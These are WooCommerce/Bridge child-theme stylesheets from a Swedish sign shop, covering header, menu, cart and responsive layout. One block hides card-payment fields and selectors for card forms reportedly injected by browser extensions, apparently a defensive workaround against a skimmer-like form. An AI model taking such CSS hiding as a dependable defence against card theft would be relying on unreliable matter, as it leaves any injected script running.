table { table-layout: fixed;
max-width:100%; }
small.woocommerce-price-suffix { display:none; }
button.single_add_to_cart_button.add_to_cart { font-size: 10px;
padding: 3px 2px;
word-wrap: normal;
word-break: normal;
white-space: normal;
width: 80px;
height: auto;
text-align: center;
line-height: 12px;
margin: 0 auto;
display: block;
position:relative;
right:14px; }
table.vartable td { font-size:12px; }

/*.title { height:163px !important; }*/
.title { 
 
 height:120px !important;
 }
.title .title_holder .container { display:block !important; }
.title .title_holder { 
	display: block !important; 
	/*padding-top: inital !important; 
    /*width: initial !important;
    text-align: initial !important;
    position: relative !important;
    z-index: initial !important;
    border-bottom-color: initial !important;
	top: initial !important; 
	/*left: initial !important; 
	right: initial !important; 
	bottom: initial !important; 
	/*display: initial !important; 
	overflow: hidden !important;
*/	
}
/*
.title .title_holder h1 { 
    width:  initial !important;
    position:  initial !important;
    z-index:  initial !important;
    border-bottom-color:  initial !important; 
	
	line-height: 100%;
text-align: initial !important;
height: 100% !important;
top: 0;
display: inline !important;
	}
*/
.woocommerce .content .container .container_inner, .woocommerce-page .content .container .container_inner {  padding: 0px 0 30px; }

nav.main_menu.right { max-width:77%; left:auto !important; right:15px; }

p.price { letter-spacing: 1px;
word-spacing: 2px; }

i.qode_icon_font_awesome.fa.fa-search { position:absolute; top:-9px; right:0px; }

.woocommerce form.checkout .col2-set .form-row input[type=text], .woocommerce form.checkout .col2-set .form-row input[type=password], .woocommerce input[type=text]:not(.qode_search_field), .woocommerce input[type=password], .woocommerce input[type=email], .woocommerce textarea, .woocommerce-page input[type=tel], .woocommerce-page input[type=text]:not(.qode_search_field), .woocommerce-page input[type=password], .woocommerce-page input[type=email], .woocommerce-page textarea { background-color:#eee; color:#333; }

@media only screen and (max-width: 1000px) { header .q_logo img.mobile { margin: 50px auto 0; } }

input.wpcf7-form-control.wpcf7-text, textarea.wpcf7-form-control.wpcf7-textarea { background-color:#F6F6F6; clear:both; }
input.wpcf7-form-control.wpcf7-file { -webkit-appearance: none; appearance: none; -moz-appearance: none; clear:both; border-radius:0; }
.woocommerce input[type=text]:not(.qode_search_field), .woocommerce input[type=password], .woocommerce input[type=email], .woocommerce textarea, .woocommerce-page input[type=tel], .woocommerce-page input[type=text]:not(.qode_search_field), .woocommerce-page input[type=password], .woocommerce-page input[type=email], .woocommerce-page textarea { color:#000 !important; }
.woocommerce form.checkout .col2-set .form-row input[type=text], .woocommerce form.checkout .col2-set .form-row input[type=password], .woocommerce input[type=text]:not(.qode_search_field), .woocommerce input[type=password], .woocommerce input[type=email], .woocommerce textarea, .woocommerce-page input[type=tel], .woocommerce-page input[type=text]:not(.qode_search_field), .woocommerce-page input[type=password], .woocommerce-page input[type=email], .woocommerce-page textarea { color:#000 !important; }
input::-webkit-input-placeholder {
color: #222 !important;
}
 
input:-moz-placeholder { /* Firefox 18- */
color: #222 !important;  
}
 
input::-moz-placeholder {  /* Firefox 19+ */
color: #222 !important;  
}
 
input:-ms-input-placeholder {  
color: #222 !important; 
}

textarea::-webkit-input-placeholder {
color: #222 !important;
}
 
textarea:-moz-placeholder { /* Firefox 18- */
color: #222 !important;  
}
 
textarea::-moz-placeholder {  /* Firefox 19+ */
color: #222 !important;  
}
 
textarea:-ms-input-placeholder {  
color: #222 !important;  
}

input[type="email"]::-webkit-input-placeholder {
color: #222 !important;
}
 
input[type="email"]:-moz-placeholder { /* Firefox 18- */
color: #222 !important;  
}
 
input[type="email"]::-moz-placeholder {  /* Firefox 19+ */
color: #222 !important;  
}
 
input[type="email"]:-ms-input-placeholder {  
color: #222 !important;
}

.wpmenucart-contents .amount{  
display: none!important;
}

#nav-menu-item-37879 span{  
display: none!important;
}

/* --- Bas: horisontell huvudmeny --- */
.header-nav { display:flex; justify-content:center; padding:8px 20px; }
.header-nav .nav-list {
  list-style:none; margin:0; padding:0;
  display:flex; gap:24px; align-items:center;
}
.header-nav .nav-list > li { position:relative; }

/* Länkar */
.header-nav .nav-list a {
  text-decoration:none; display:inline-block; padding:8px 4px;
}

/* --- Dropdown nivå 1 --- */
.header-nav .nav-list > li > ul {
  display:none; position:absolute; left:0; top:100%;
  min-width:220px; list-style:none; margin:0; padding:8px 0;
  background:#fff; border:1px solid rgba(0,0,0,.08); box-shadow:0 8px 20px rgba(0,0,0,.08);
  z-index:1000;
}
.header-nav .nav-list > li:hover > ul,
.header-nav .nav-list > li:focus-within > ul { display:block; }

/* Dropdown items */
.header-nav .nav-list > li > ul > li { position:relative; }
.header-nav .nav-list > li > ul a { display:block; padding:8px 14px; white-space:nowrap; }

/* --- Dropdown nivå 2+ (flyout) --- */
.header-nav .nav-list > li > ul > li > ul {
  display:none; position:absolute; left:100%; top:0;
  min-width:220px; margin-left:1px; padding:8px 0; background:#fff; border:1px solid rgba(0,0,0,.08); box-shadow:0 8px 20px rgba(0,0,0,.08);
}
.header-nav .nav-list > li > ul > li:hover > ul,
.header-nav .nav-list > li > ul > li:focus-within > ul { display:block; }

/* --- Logo & header layout --- */
#site-header { position:relative; z-index:10; }
#site-header .header-inner {
  display:flex; align-items:center; justify-content:center; gap:24px;
  padding:12px 20px;
}
#site-header .header-left, #site-header .header-right {
  flex:1 1 0; display:flex; align-items:center;
}
#site-header .header-left { justify-content:flex-end; }
#site-header .header-right { justify-content:flex-start; }
#site-header .header-logo { flex:0 0 auto; text-align:center; }
#site-header .header-logo img { max-height:72px; height:auto; width:auto; }

/* Responsivt – förenkla på smala skärmar */
@media (max-width: 900px) {
  .header-nav .nav-list { gap:16px; }
}
@media (max-width: 768px) {
  #site-header .header-inner { gap:12px; padding:10px 16px; }
  #site-header .header-left, #site-header .header-right { display:none; } /* valfritt */
  #site-header .header-logo img { max-height:56px; }
  /* Enkel “stackad” meny om du inte vill ha burger än */
  .header-nav .nav-list { flex-wrap:wrap; gap:12px; }
}

/* centrera bannern lika bred som menyn */
.under-menu-banner-wrap {
  background: none;        /* ingen bakgrundsremsa */
  text-align: center;
  margin: 0 auto;
  max-width: 1100px;       /* samma bredd som headerns container */
}

.under-menu-banner img {
  display: inline-block;
  width: auto;             /* så den inte sträcker sig 100% */
  height: auto;
  max-width: 100%;
}

#payment .wc-credit-card-form,
#payment .wc-block-components-credit-card,
#payment .payment_box,
#payment .wc_payment_methods li[class*="stripe"],
#payment .wc_payment_methods li[class*="card"] {
  display: none !important;
}

/* Dölj injicerade kortfält från browser-tillägg */
#payment [data-gw-custom-form],
#payment .gw-isolated-form-wrapper { display: none !important; }

/* Tvinga tillbaka visning av Woo-betalmetoden som “gw” gömmer */
#payment .wc_payment_method.payment_method_cheque { display: list-item !important; }
#payment .wc_payment_methods.payment_methods.methods { display: block !important; }

.menu-item-qode-search { margin-right: 8px; }

/* Gör topploggan fullbredd */
.sv-top-logo-wrapper {
    background: #fff;
    padding: 0;
    text-align: center;
    position: relative;
    z-index: 120;
    width: 100%;
}

.sv-top-logo-inner {
    display: flex;
    justify-content: center;
    align-items: center;
    max-width: 1100px;  /* matchar Bridge container-bredd */
    margin: 0 auto;	
}

.sv-top-logo-img {
    width: 100%;
    height: auto;
    max-width: none;
    display: block;
}

@media (max-width: 767px) {
    .sv-top-logo-img {
        width: 100%;
        height: auto;
    }
}

/* Begränsa ENDAST bilder i innehållet på söksidan */
.search .content img.wp-post-image,
.search .content .entry-content img,
.search .content .post .post_image img,
.search .content .search_result_image img,
.search .content .attachment-thumbnail,
.search .content .product img.attachment-woocommerce_thumbnail {
  max-width: 200px !important;
}

/* Säkerställ att loggor inte påverkas */
.search .q_logo img,
.search .mobile_menu_logo img {
  max-width: none !important;
  width: auto !important;
  height: auto !important;
}

/* Placera badge på korglänken i menyn */
li.menu-item-cart a.header-cart-link { position: relative; }

.sv-cart-badge{
  position: absolute;
  top: 14px;
  right: -12px;
  min-width: 9px;
  height: 14px;
  padding: 0 5px;
  border-radius: 999px;
  background-color: rgba(255,255,255,0.2);
  color: #7b8fc8;
  font-size: 11px;
  line-height: 10px;
  text-align: left;
  font-weight: 700;
}
.sv-cart-badge.is-active{ display: inline-block; }


--- FILE ---
content_type: text/css
request_url: https://skyltverkstan.se/wp-content/themes/bridge-child/header.css?ver=1.0
body_size: 1174
content:
/* ===== Child header bas-styles ===== */
#site-header { position: relative; z-index: 10; background: var(--header-bg, transparent); }
#site-header .header-inner {
  display: flex; align-items: center; justify-content: center; gap: 24px;
  padding: 12px 20px;
}
#site-header .header-left, #site-header .header-right {
  flex: 1 1 0; display: flex; align-items: center; min-width: 0;
}
#site-header .header-left { justify-content: flex-end; }
#site-header .header-right { justify-content: flex-start; }

#site-header .header-logo { flex: 0 0 auto; text-align: center; }
#site-header .header-logo img { max-height: 72px; height: auto; width: auto; }

/* Nav toggle (burger) */
.nav-toggle { display: none; position: absolute; right: 16px; top: 50%; transform: translateY(-50%);
  width: 44px; height: 36px; border: 0; background: transparent; cursor: pointer; }
.nav-toggle:focus { outline: 2px solid #333; outline-offset: 2px; }
.nav-toggle-box { display: block; width: 100%; height: 3px; margin: 6px 0; background: currentColor; }

/* Horisontell meny + dropdowns */
.header-nav { display: flex; justify-content: center; padding: 6px 20px 12px; }
.header-nav .nav-list {
  list-style: none; margin: 0; padding: 0; display: flex; gap: 24px; align-items: center; flex-wrap: nowrap;
}
.header-nav .nav-list > li { position: relative; }
.header-nav .nav-list a { text-decoration: none; display: inline-block; padding: 8px 4px; }

/* Dropdown nivå 1 */
.header-nav .nav-list > li > ul {
  display: none; position: absolute; left: 0; top: 100%;
  min-width: 220px; list-style: none; margin: 0; padding: 8px 0;
  background: #fff; border: 1px solid rgba(0,0,0,.08); box-shadow: 0 8px 20px rgba(0,0,0,.08);
  z-index: 1000;
}
.header-nav .nav-list > li:hover > ul,
.header-nav .nav-list > li:focus-within > ul { display: block; }
.header-nav .nav-list > li > ul > li > a { display: block; padding: 8px 14px; white-space: nowrap; }

/* Dropdown nivå 2+ */
.header-nav .nav-list > li > ul > li { position: relative; }
.header-nav .nav-list > li > ul > li > ul {
  display: none; position: absolute; left: 100%; top: 0; min-width: 220px;
  margin-left: 1px; padding: 8px 0; background: #fff; border: 1px solid rgba(0,0,0,.08); box-shadow: 0 8px 20px rgba(0,0,0,.08);
}
.header-nav .nav-list > li > ul > li:hover > ul,
.header-nav .nav-list > li > ul > li:focus-within > ul { display: block; }

/* Responsivt */
@media (max-width: 900px) {
  .header-nav .nav-list { gap: 16px; }
}
@media (max-width: 768px) {
  #site-header .header-inner { gap: 12px; padding: 10px 16px; }
  #site-header .header-left, #site-header .header-right { display: none; }
  #site-header .header-logo img { max-height: 56px; }

  .nav-toggle { display: block; }
  .header-nav { display: none; }
  .header-nav.is-open { display: block; padding: 0 16px 10px; }
  .header-nav .nav-list { display: block; }
  .header-nav .nav-list > li { display: block; }
  .header-nav .nav-list > li > a { display: block; padding: 10px 0; }
  .header-nav .nav-list > li > ul { position: static; box-shadow: none; border: 0; padding: 0; }
  .header-nav .nav-list > li > ul > li > a { padding: 8px 0 8px 16px; }
  .header-nav .nav-list > li > ul > li > ul { position: static; }
}

/* Se till att headern alltid ligger över allt annat */
#site-header { position: relative; z-index: 99999; }
.header-nav    { position: relative; z-index: 99999; overflow: visible; }

/* Submenyer ska kunna ligga utanför containern och över resten */
.header-nav .nav-list > li        { position: relative; }
.header-nav .nav-list > li > ul   { z-index: 100000; }
.header-nav .nav-list > li > ul > li > ul { z-index: 100000; }

/* Om något klipper bort submenyn: slå av klippning på page-outer */
#qodef-page-outer { overflow: visible; }

/* Vissa sliders/hero skapar “staplingssammanhang” via transform; öka headerns “tyngd” */
#site-header,
.header-nav { will-change: transform; }

/* Nödvändigt på vissa teman för att slå igenom */
.rev_slider_wrapper,
.tp-revslider-mainul,
.rs-module-wrap { z-index: 1 !important; }

/* --- Varukorgsikon --- */
.menu-item-cart { margin-left: auto; }
.header-cart-link {
  display: inline-flex;
  align-items: center;
  text-decoration: none;
  color: #888; /* standard (tom) */
  transition: color 0.25s ease;
}
.header-cart-link .cart-svg { display: block; }

/* Färgberoende av status */
.header-cart-link.cart-empty    { color: #888; }     /* ljusgrå */
.header-cart-link.cart-has-items { color: #f58220; } /* orange */

/* Hover-färg (lite mörkare ton) */
.header-cart-link:hover { color: #333; }

/* Mobil: håll samma färger */
@media (max-width: 768px) {
  .menu-item-cart { margin-left: 0; }
}

.under-menu-banner-wrap {
  position: relative;
  z-index: 1;              /* under headern, över innehållet */
}

.under-menu-banner,
.under-menu-banner img {
  display: block;
  width: 100%;
  height: auto;
}

@media (max-width: 768px) {
  .under-menu-banner img { height: auto; }
}


--- FILE ---
content_type: text/css
request_url: https://skyltverkstan.se/wp-content/themes/bridge-child/responsive.min.css
body_size: 8226
content:

@media only screen and (min-width:1200px) and (max-width:1600px) {
.full_width .projects_masonry_holder .portfolio_masonry_item, .full_width .projects_masonry_holder .portfolio_masonry_item.large_height {
	width: 24.98%!important;
	margin: 0!important
}
.full_width .projects_masonry_holder .portfolio_masonry_item.large_width, .full_width .projects_masonry_holder .portfolio_masonry_item.large_width_height {
	width: 49.96%!important;
	margin: 0!important
}
}

@media only screen and (max-width:1400px) {
.blog_holder.masonry_full_width .blog_holder_grid_sizer, .blog_holder.masonry_full_width article, .full_width .q_masonry_blog article {
	width: 23%
}
.blog_holder.masonry_full_width .blog_holder_grid_gutter {
	width: 2.6%
}
.full_screen_navigation_holder.up_arrow {
	top: 10px
}
.full_screen_navigation_holder.down_arrow {
	bottom: 10px
}
.qode-preview-slider {
	padding-bottom: 50px
}
.qode-preview-slider .qode-presl-main-slider .flex-control-nav {
	bottom: -50px
}
}

@media only screen and (max-width:1300px) {
.touch footer.uncover {
	position: relative;
	top: 0;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
	transition: none
}
.touch .content {
	margin-bottom: 0!important
}
.q_elements_holder.responsive_mode_from_1300.five_columns .q_elements_item, .q_elements_holder.responsive_mode_from_1300.four_columns .q_elements_item, .q_elements_holder.responsive_mode_from_1300.six_columns .q_elements_item, .q_elements_holder.responsive_mode_from_1300.three_columns .q_elements_item, .q_elements_holder.responsive_mode_from_1300.two_columns .q_elements_item {
	width: 100%;
	display: inline-block;
	height: auto
}
.q_elements_holder.alignment_one_column_left.responsive_mode_from_1300 .q_elements_item .q_elements_item_content {
	text-align: left!important
}
.q_elements_holder.alignment_one_column_center.responsive_mode_from_1300 .q_elements_item .q_elements_item_content {
	text-align: center!important
}
.q_elements_holder.alignment_one_column_right.responsive_mode_from_1300 .q_elements_item .q_elements_item_content {
	text-align: right!important
}
}

@media only screen and (max-width:1200px) {
body.boxed .carousel-inner, body.boxed .footer_inner, body.boxed .full_width .parallax_content, body.boxed .header_inner, body.boxed .wrapper_inner, body.boxed footer {
	width: 1000px
}
body.boxed footer.uncover {
	width: 100%
}
.boxed div.section .section_inner, .carousel-inner .slider_content_outer, .container_inner, .container_inner nav.content_menu, .footer_bottom_border.in_grid, .footer_top_border.in_grid, .full_width .parallax_content, .steps_holder_inner, .title_border_in_grid_holder, div.grid_section .section_inner, nav.content_menu ul {
	width: 950px
}
.paspartu_enabled .carousel-inner .slider_content_outer, .paspartu_enabled .container_inner, .paspartu_enabled .container_inner nav.content_menu, .paspartu_enabled .footer_bottom_border.in_grid, .paspartu_enabled .footer_top_border.in_grid, .paspartu_enabled .full_width .parallax_content, .paspartu_enabled .steps_holder_inner, .paspartu_enabled .title_border_in_grid_holder, .paspartu_enabled div.grid_section .section_inner, .paspartu_enabled nav.content_menu ul, .paspartu_enabled.boxed div.section .section_inner {
	width: 900px
}
.drop_down .wide .second ul li {
	width: 207px
}
.drop_down .wide .second .inner>ul>li>a {
	line-height: 1.4em
}
.projects_holder.v6 .mix, .projects_holder.v6.hover_text .mix {
	width: 18.5%;
	margin: 0 0 1.7%
}
.projects_holder.v6 .filler, .projects_holder.v6.hover_text .filler {
	width: 18.5%
}
.blog_small_image .post_info_left, .blog_small_image.blog_holder article .post_description .post_description_left, .blog_small_image.blog_holder article .post_description .post_description_right {
	float: none
}
.blog_small_image .post_info_left, .blog_small_image.blog_holder article .post_description .post_description_left {
	margin-top: 10px
}
.blog_holder.blog_small_image article .post_comments {
	margin-left: 0
}
.cover_boxes ul li, .cover_boxes ul li .box .thumb {
	width: 227px
}
.cover_boxes ul li .box, .cover_boxes ul li.act {
	width: 455px
}
.cover_boxes ul li .box .box_content {
	left: 247px;
	width: 207px
}
body.boxed .cover_boxes ul li, body.boxed .cover_boxes ul li .box .thumb {
	width: 223px
}
body.boxed .cover_boxes ul li .box, body.boxed .cover_boxes ul li.act {
	width: 464px
}
body.boxed .cover_boxes ul li .box .box_content {
	left: 242px;
	width: 220px
}
.projects_holder.v6.hover_text.no_space .filler, .projects_holder.v6.hover_text.no_space .mix, .projects_holder.v6.standard_no_space .filler, .projects_holder.v6.standard_no_space .mix {
	width: 19.99%
}
.safari_browser .projects_holder.v6.hover_text.no_space .filler, .safari_browser .projects_holder.v6.hover_text.no_space .mix, .safari_browser .projects_holder.v6.standard_no_space .filler, .safari_browser .projects_holder.v6.standard_no_space .mix {
	width: 19.93%
}
.full_width .projects_masonry_holder .portfolio_masonry_item, .full_width .projects_masonry_holder .portfolio_masonry_item.large_height {
	width: 33.3%!important;
	margin: 0!important
}
.full_width .projects_masonry_holder .portfolio_masonry_item.large_width, .full_width .projects_masonry_holder .portfolio_masonry_item.large_width_height {
	width: 66.6%!important;
	margin: 0!important
}
.full_width .projects_masonry_holder.gs4 .portfolio_masonry_item, .full_width .projects_masonry_holder.gs4 .portfolio_masonry_item.large_height {
	width: 25%!important;
	margin: 0!important
}
.full_width .projects_masonry_holder.gs4 .portfolio_masonry_item.large_width, .full_width .projects_masonry_holder.gs4 .portfolio_masonry_item.large_width_height {
	width: 50%!important;
	margin: 0!important
}
.masonry_with_space .projects_holder.v6 .mix {
	width: 20%
}
.qode-instagram-feed.qode-col-9 li {
	width: 33.33%
}
.portfolio_single.portfolio_template_8 .portfolio_container>.column1 {
	width: 66.66%
}
.portfolio_single.portfolio_template_8 .portfolio_container>.column2 {
	width: 33.33%
}
.content .container .container_inner>.grid2 .portfolio_single.portfolio_template_8 .portfolio_container>.column1, .content .container .container_inner>.grid2 .portfolio_single.portfolio_template_8 .portfolio_container>.column2 {
	width: 100%;
	float: none
}
.content .container .container_inner>.grid2 .portfolio_single.portfolio_template_8 .portfolio_container>.column1>*, .content .container .container_inner>.grid2 .portfolio_single.portfolio_template_8 .portfolio_container>.column2>* {
	padding: 0
}
.content .container .container_inner>.grid2 .portfolio_single.portfolio_template_8 .portfolio_detail .info>* {
	float: none!important;
	width: auto!important;
	display: table-cell;
	text-align: left;
	vertical-align: top
}
.content .container .container_inner>.grid2 .portfolio_single.portfolio_template_8 .portfolio_detail .info>h6 {
	padding: 0 10px 0 0
}


}

@media all and (max-width:1200px) {
	
	nav.main_menu.drop_down.right { left:0 !important; float:none !important; right:auto !important; top:20px !important; max-width:100% !important; }
	nav.main_menu.right>ul { left:0 !important; float:none !important; }
	.title .title_holder .container { margin-top:20px !important; }
	}

@media only screen and (min-width:1000px) and (max-width:1500px) {
.tstm_block_1 {
	width: 50%
}
.tstm_block_2, .tstm_block_3 {
	width: 25%
}
.tstm_block_2 .testimonials_item:not(.tstm_item_large), .tstm_block_3 .testimonials_item:not(.tstm_item_large) {
	display: none
}
.tstm_block_2 .tstm_item_large, .tstm_block_3 .tstm_item_large {
	width: calc(100% - 34px);
	padding-top: calc(200% - 34px)
}
}

@media only screen and (min-width:1000px) and (max-width:1200px) {
.qode_pricing_tables.four_columns .price_in_table .price {
	font-size: 60px
}
.header_bottom .container_inner {
	width: 100%
}
}

@media only screen and (min-width:1000px) {
.light.header_style_on_scroll .side_menu_button>a, .light:not(.sticky):not(.scrolled) .side_menu_button>a {
	color: #fff
}
.dark.header_style_on_scroll .side_menu_button>a, .dark:not(.sticky):not(.scrolled) .side_menu_button>a {
	color: #000
}
.admin-bar header.fixed, .admin-bar header.sticky.sticky_animate {
	padding-top: 32px!important
}
.admin-bar .side_menu, .admin-bar header.fixed .qode_search_form, .admin-bar header.sticky .qode_search_form {
	top: 32px
}
.stick_with_left_right_menu .logo_wrapper {
	overflow: hidden
}
}

@media only screen and (min-width:768px) {
.latest_post_holder.boxes.four_columns>ul>li:nth-child(4n+1), .latest_post_holder.boxes.three_columns>ul>li:nth-child(3n+1), .latest_post_holder.boxes.two_columns>ul>li:nth-child(2n+1), .latest_post_holder.dividers.four_columns>ul>li:nth-child(4n+1), .latest_post_holder.dividers.three_columns>ul>li:nth-child(3n+1), .latest_post_holder.dividers.two_columns>ul>li:nth-child(2n+1) {
	clear: both
}
}

@media only screen and (min-width:600px) and (max-width:1000px) {
.q_image_with_text_over .text:hover .desc {
	display: none
}
}

@media only screen and (max-width:1000px) {
body.boxed .carousel-inner, body.boxed .footer_inner, body.boxed .full_width .parallax_content, body.boxed .header_inner, body.boxed .wrapper_inner, body.boxed footer {
	width: 818px
}
.boxed div.section .section_inner, .carousel-inner .slider_content_outer, .container_inner, .container_inner nav.content_menu, .footer_bottom_border.in_grid, .footer_top_border.in_grid, .full_width .parallax_content, .steps_holder_inner, .title_border_in_grid_holder, div.grid_section .section_inner, nav.content_menu ul {
	width: 768px
}
.vertical_menu_hidden.vertical_menu_enabled.vertical_menu_hidden_with_logo .vertical_menu_area_bottom_logo {
	display: none
}
body.vertical_menu_hidden.vertical_menu_hidden_with_logo.page-template-blog-masonry-full-width-php.vertical_menu_enabled .content .full_width, body.vertical_menu_hidden.vertical_menu_hidden_with_logo.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_right .content .full_width {
	padding-left: 45px!important;
	padding-right: 20px!important
}
.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo .carousel-inner:not(.relative_position) {
	left: 0!important
}
.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_hidden_with_logo.vertical_menu_right .carousel-inner:not(.relative_position) {
	left: auto!important;
	right: 0!important
}
.paspartu_enabled .carousel-inner .slider_content_outer, .paspartu_enabled .container_inner, .paspartu_enabled .container_inner nav.content_menu, .paspartu_enabled .footer_bottom_border.in_grid, .paspartu_enabled .footer_top_border.in_grid, .paspartu_enabled .full_width .parallax_content, .paspartu_enabled .steps_holder_inner, .paspartu_enabled .title_border_in_grid_holder, .paspartu_enabled div.grid_section .section_inner, .paspartu_enabled nav.content_menu ul, .paspartu_enabled.boxed div.section .section_inner {
	width: 720px
}
.full_width .projects_holder_outer.v5, .full_width .projects_holder_outer.v6 {
	width: 100%
}
.header_top .container {
	display: inline-block
}
.hide_inital_sticky header.stick {
	-ms-transform: none;
	-webkit-transform: none;
	transform: none
}
.header_inner_left, footer.uncover, header {
	position: relative!important;
	left: 0!important;
	margin-bottom: 0
}
.content {
	margin-bottom: 0!important
}
.right_side_menu_opened .wrapper header {
	left: 0!important
}
header {
	top: 0!important;
	margin-top: 0!important;
	display: block
}
.header_top {
	height: auto;
	display: block!important
}
.hide_top_bar_on_mobile_header .header_top {
	display: none!important
}
.header_top .left, .header_top .right {
	text-align: center;
	float: none
}
.header_top .inner {
	display: inline-block;
	margin: 0 0 -4px
}
.header_bottom {
	background-color: #fff!important
}
header.centered_logo .header_inner_left {
	margin: 0
}
header.centered_logo .header_inner_right {
	float: right
}
header.centered_logo .logo_wrapper {
	height: 100px!important
}
header .q_logo img.mobile {
	display: block!important;
	opacity: 1!important;
	position: relative;
	margin: 0 auto
}
header .q_logo img.dark, header .q_logo img.light, header .q_logo img.normal, header .q_logo img.sticky {
	display: none!important
}
.fixed_top_header .logo_wrapper {
	display: block;
	height: auto;
	left: 0;
	position: relative
}
.fixed_top_header .q_logo {
	display: block;
	position: relative;
	top: 0;
	vertical-align: middle
}
.fixed_top_header .q_logo img.mobile, .logo_wrapper {
	position: absolute
}
.fixed_top_header .q_logo a {
	left: 0;
	width: auto
}
.fixed_top_header .q_logo img {
	top: 0;
	left: 0
}
.fixed_top_header .header_bottom_right_widget_holder, .fixed_top_header .mobile_menu_button, .fixed_top_header .shopping_cart_inner, .fixed_top_header .side_menu_button {
	height: 45px!important
}
.fixed_top_header.has_top .bottom_header {
	padding-top: 45px
}
header .q_logo.animate_logo div.normal {
	opacity: 1!important;
	display: block
}
.header-left-from-logo-widget, .header-right-from-logo-widget, .q_logo_hidden, header .q_logo.animate_logo div.dark, header .q_logo.animate_logo div.sticky {
	display: none
}
body.side_menu_slide_with_content.side_menu_open .carousel-inner:not(.relative_position), body.side_menu_slide_with_content.width_270.side_menu_open .carousel-inner:not(.relative_position), body.side_menu_slide_with_content.width_370.side_menu_open .carousel-inner:not(.relative_position) {
	left: 0!important
}
.main_menu {
	display: none!important
}
nav.mobile_menu {
	display: block
}
.logo_wrapper, .mobile_menu_button {
	display: table
}
nav.mobile_menu>ul {
	width: 768px;
	margin: 0 auto
}
.logo_wrapper {
	height: 100px!important;
	left: 50%
}
.q_logo {
	display: table-cell;
	position: relative;
	top: auto;
	vertical-align: middle
}
.q_logo a {
	left: -50%;
	width: auto!important
}
.q_logo img {
	top: 0;
	left: 0
}
header .header_fixed_right_area {
	line-height: 100%!important;
	top: 80px!important;
	width: 100%;
	display: block;
	text-align: center;
	margin: 0;
	position: absolute
}
.header_menu_bottom {
	border-top: none
}
.dark .mobile_menu_button span, .dark .shopping_cart_header .header_cart>i, .dark .side_menu_button>a, .light .header_top .header-widget, .light .header_top .header-widget a, .light .header_top .header-widget p, .light .header_top .header-widget span, .light .header_top .header-widget.widget_nav_menu ul.menu>li>a, .light .header_top .q_social_icon_holder i.simple_social, .light .header_top .q_social_icon_holder span.simple_social {
	color: #777
}
.light .header_top #lang_sel>ul>li>a, .light .header_top #lang_sel_click>ul>li>a, .light .header_top .q_social_icon_holder i.simple_social, .light .header_top .q_social_icon_holder span.simple_social {
	color: #777!important
}
.dark .header_top .header-widget, .dark .header_top .header-widget a, .dark .header_top .header-widget p, .dark .header_top .header-widget span, .dark .header_top .header-widget.widget_nav_menu ul.menu>li>a, .dark .header_top .q_social_icon_holder i.simple_social, .dark .header_top .q_social_icon_holder span.simple_social, .dark .mobile_menu_button span, .dark .shopping_cart_header .header_cart>i, .dark .side_menu_button>a {
	color: #777
}
.dark .header_top #lang_sel>ul>li>a, .dark .header_top #lang_sel_click>ul>li>a, .dark .header_top .q_social_icon_holder i.simple_social, .dark .header_top .q_social_icon_holder span.simple_social {
	color: #777!important
}
.title {
	height: auto!important;
	padding: 30px 0!important
}
.title_outer.with_image .title, .title_outer.with_image .title .title_subtitle_holder {
	padding: 0!important
}
.title.has_background, .title.has_fixed_background {
	background: 0 0!important;
	height: auto!important;
	padding: 0!important
}
.title_outer.animate_title_area {
	height: auto!important;
	opacity: 1!important
}
.title .not_responsive {
	display: block
}
.angled-section.svg-title-bottom, div.q_slider+div .angled-section, nav.content_menu ul.menu {
	display: none
}
.title h1 {
	margin: 0
}
.title.with_angled {
	padding-top: 20px;
	padding-bottom: 20px
}
.shopping_cart_inner, .side_menu_button {
	height: 100px!important
}
header.menu_bottom.has_header_fixed_right .side_menu_button {
	height: 130px!important
}
.header_top .right #lang_sel ul ul, .header_top .right #lang_sel_click ul ul {
	right: 0
}
nav.content_menu {
	position: relative!important;
	top: 0!important;
	margin: 0 auto
}
nav.content_menu .nav_select_menu {
	display: block
}
nav.content_menu .back_outer {
	display: none
}
.ls-nav-next, .ls-nav-prev {
	top: 50%!important
}
.projects_holder.v4 .mix, .projects_holder.v4.hover_text .mix, .projects_holder.v5 .mix, .projects_holder.v5.hover_text .mix, .projects_holder.v6 .mix, .projects_holder.v6.hover_text .mix {
	width: 23%;
	margin: 0 0 3%
}
.projects_holder.v4 .filler, .projects_holder.v4.hover_text .filler, .projects_holder.v5 .filler, .projects_holder.v5.hover_text .filler, .projects_holder.v6 .filler, .projects_holder.v6.hover_text .filler {
	width: 23%
}
.projects_holder.v2 .mix, .projects_holder.v3 .mix {
	margin: 0 0 3%
}
.projects_holder.v2.hover_text .mix, .projects_holder.v3.hover_text .mix, .projects_holder.v4.hover_text .mix, .projects_holder.v5.hover_text .mix, .projects_holder.v6.hover_text .mix {
	margin: 0 0 2.8%
}
.projects_holder.v4.hover_text.no_space .filler, .projects_holder.v4.hover_text.no_space .mix, .projects_holder.v4.standard_no_space .filler, .projects_holder.v4.standard_no_space .mix, .projects_holder.v5.hover_text.no_space .filler, .projects_holder.v5.hover_text.no_space .mix, .projects_holder.v5.standard_no_space .filler, .projects_holder.v5.standard_no_space .mix, .projects_holder.v6.hover_text.no_space .filler, .projects_holder.v6.hover_text.no_space .mix, .projects_holder.v6.standard_no_space .filler, .projects_holder.v6.standard_no_space .mix {
	width: 24.99%
}
.safari_browser .projects_holder.v4.hover_text.no_space .filler, .safari_browser .projects_holder.v4.hover_text.no_space .mix, .safari_browser .projects_holder.v4.standard_no_space .filler, .safari_browser .projects_holder.v4.standard_no_space .mix, .safari_browser .projects_holder.v5.hover_text.no_space .filler, .safari_browser .projects_holder.v5.hover_text.no_space .mix, .safari_browser .projects_holder.v5.standard_no_space .filler, .safari_browser .projects_holder.v5.standard_no_space .mix, .safari_browser .projects_holder.v6.hover_text.no_space .filler, .safari_browser .projects_holder.v6.hover_text.no_space .mix, .safari_browser .projects_holder.v6.standard_no_space .filler, .safari_browser .projects_holder.v6.standard_no_space .mix {
	width: 24.95%
}
.projects_holder.v3.standard_no_space .mix, .projects_holder.v4.standard_no_space .mix, .projects_holder.v5.standard_no_space .mix, .projects_holder.v6.standard_no_space .mix {
	margin: 0
}
.projects_holder article .feature_holder .feature_holder_icons {
	margin: 10px 0 0
}
.masonry_with_space .projects_holder.v5 .mix, .masonry_with_space .projects_holder.v6 .mix {
	width: 25%
}
